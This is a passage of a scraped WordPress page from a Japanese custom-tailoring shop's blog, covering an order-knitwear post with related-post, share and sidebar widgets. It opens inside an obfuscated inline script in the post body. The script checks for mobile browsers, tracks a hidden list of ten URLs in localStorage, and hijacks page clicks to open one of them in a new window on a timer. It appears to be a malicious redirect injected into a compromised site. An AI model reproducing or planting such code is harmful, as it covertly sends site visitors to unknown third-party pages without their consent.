)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-684x1024.jpeg" width="684" height="1024" layout="responsive" class="wp-post-image" alt="&#8220;熱い”" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-scaled.jpeg 1711w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-684x1024.jpeg" width="684" height="1024" layout="responsive" class="wp-post-image" alt="&#8220;熱い”" srcset="https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2022/12/DSC0035-3-scaled.jpeg 1711w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link cat-color73"><span class="cat-name">Sale / セール</span></a><a href="https://sassi.bz/category/scudrera/" rel="tag" class="cat-link cat-color74"><span class="cat-name">SCUDRERA</span></a><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/" rel="tag" class="cat-link cat-color23"><span class="cat-name">オーダーニット</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> <a href="https://sassi.bz/tag/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/" rel="tag" class="tag-link"><span class="tag-name">オーダーニット</span></a> </div></div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8963/" title="本日は・・・・・・・・・ 上弦の月&#x1f31b;" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0183-9-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8963/" title="本日は・・・・・・・・・ 上弦の月&#x1f31b;" class="list-link">本日は・・・・・・・・・ 上弦の月&#x1f31b;</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8332/" title="・・・・・・・・・・ご無沙汰してしまいました" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8332/" title="・・・・・・・・・・ご無沙汰してしまいました" class="list-link">・・・・・・・・・・ご無沙汰してしまいました</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8316/" title="8/1より" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0208-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8316/" title="8/1より" class="list-link">8/1より</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8285/" title="店長にネーミング変更されて&#8230;&#8230;&#8230;&#8230;.." class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/07/DSC0210-8-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8285/" title="店長にネーミング変更されて&#8230;&#8230;&#8230;&#8230;.." class="list-link">店長にネーミング変更されて&#8230;&#8230;&#8230;&#8230;..</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/8264/" title="夏物・・・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/07/DSC0208-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%a4%e3%83%b3%e3%83%9d%e3%83%bc%e3%83%88%e3%82%b7%e3%83%a3%e3%83%84/8264/" title="夏物・・・・・・・・" class="list-link">夏物・・・・・・・・</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8249/" title="秋に向けたご紹介" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/07/DSC0208-1-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8249/" title="秋に向けたご紹介" class="list-link">秋に向けたご紹介</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8240/" title="ストックしてました" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/07/DSC0213-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8240/" title="ストックしてました" class="list-link">ストックしてました</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8232/" title="リクエスト ・・・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/07/DSC0212-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/sale-%e3%82%bb%e3%83%bc%e3%83%ab/" rel="tag" class="cat-link  cat-color73"><span class="cat-name">Sale / セール</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/sale-%e3%82%bb%e3%83%bc%e3%83%ab/8232/" title="リクエスト ・・・・・・・・" class="list-link">リクエスト ・・・・・・・・</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/custom-suit/3201/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/12/DSC0038-2-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>年末年始のお知らせ</span></div></a></li><li class="right"><a href="https://sassi.bz/event/3232/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/12/DSC0039-3-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>&#8221; ブログ” ご覧頂いて</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%83%8b%e3%83%83%e3%83%88/3208/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F&t=%26%238220%3B%E7%86%B1%E3%81%84%E2%80%9D+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F&url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F&text=%26%238220%3B%E7%86%B1%E3%81%84%E2%80%9D+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2022%2F12%2FDSC0035-3-scaled.jpeg&description=%26nbsp%3B+%E3%83%AA%E3%82%AF%E3%82%A8%E3%82%B9%E3%83%88%E3%81%AB%E3%82%88%E3%82%8A%E3%80%81%E3%83%91%E3%83%BC%E3%82%BD%E3%83%8A%E3%83%AB%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC+%E3%83%8B%E3%83%83%E3%83%88+%E4%BC%9A%E3%81%AE%E5%BE%A9%E6%B4%BB%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%81%EF%BC%81+%E3%83%A8%E3%83%BC%E3%83%AD%E3%83%83%E3%83%91%E5%85%A8%E8%88%AC%E3%81%AE%E8%AB%B8%E4%BA%8B%E6%83%85%E3%82%82%E8%8A%B3%E3%81%97%E3%81%8F%E3%81%AF+%E3%81%82%E3%82%8A%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8C+%E3%82%B9%E3%82%AF%E3%83%89%E3%83%AC%E3%83%BC%E3%83%A9%2FSCUDRERA+%E3%82%88%E3%82%8A+%E3%82%AA%E3%83%95%E3%82%A1%E3%83%BC%E3%82%92%E9%A0%82%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F+%E3%82%A4%E3%82%BF%E3%83%AA%E3%82%A2%E6%9C%AC%E5%9B%BD%E3%81%AB%E3%81%AF%E3%80%81%EF%BC%98%E5%BA%97%E8%88%97%E3%82%92%E5%B1%95%E9%96%8B%E3%81%99%E3%82%8B%E3%83%8B%E3%83%83%E3%83%88%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC%E3%81%A7%E3%81%99+%26nbsp%3B+%26nbsp%3B+%E6%96%B0%E4%BD%9C%E3%81%A8%E3%82%AF%E3%83%A9%E3%83%83%E3%82%B7%E3%82%AF%E3%81%AA%E3%82%BF%E3%82%A4%E3%83%97%E3%82%92%E7%B9%94%E3%82%8A%E4%BA%A4%E3%81%9C%E3%81%9F%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3%E2%80%9D%EF%BC%91%EF%BC%95%E7%82%B9%E2%80%9D+Sassi%E3%81%AB%E5%B1%8A%E3%81%84%E3%81%A6%E3%81%8A%E3%82%8A%E3%81%BE%E3%81%99+%26nbsp%3B+%26nbsp%3B+%E6%97%A9%E9%80%9F+%E7%94%BB%E5%83%8F%E3%82%92%E3%81%94%E8%A6%A7%E4%B8%8B%E3%81%95%E3%81%84+%26nbsp%3B+%26nbsp%3B+%E7%9B%AE%E3%81%AB%E4%BB%98%E3%81%84%E3%81%9F%E3%81%AE%E3%81%AF+%E3%82%AB%E3%82%A6%E3%83%81%E3%83%B3%E3%82%BF%E3%82%A4%E3%83%97+%E3%83%96%E3%83%BC%E3%82%AF%E3%83%AC%E8%AA%BF%E3%81%AE%E6%AF%9B%E7%B3%B8%E3%81%AB+%E4%BB%8A%E3%81%AE%E6%B0%97%E5%88%86%E3%82%92%E7%B9%94%E3%82%8A%E8%BE%BC%E3%82%93%E3%81%A0%E3%83%8B%E3%83%83%E3%83%88+%26nbsp%3B+%E3%83%99%E3%83%BC%E3%82%B7%E3%83%83%E3%82%AF%E3%81%AA%E3%82%BF%E3%82%A4%E3%83%97%E3%82%82%E3%81%82%E3%82%8A...............+%26nbsp%3B+%26nbsp%3B+%E3%81%A4%E3%81%84%E3%81%A4%E3%81%84%E6%89%8B%E3%81%A7%E8%A7%A6%E3%82%8C%E3%82%8B%E5%9B%9E%E6%95%B0%E3%81%8C%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2583%258b%25e3%2583%2583%25e3%2583%2588%2F3208%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">4032 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2910 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2583 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2424 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2101 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/2%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0181-3-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;2月の営業予定”</div><div class="widget-time"> <time datetime="2026-01-31T15:43:42+09:00">Jan 31, 2026</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/2%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0181-3-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;2月の営業予定”</div><div class="widget-time"> <time 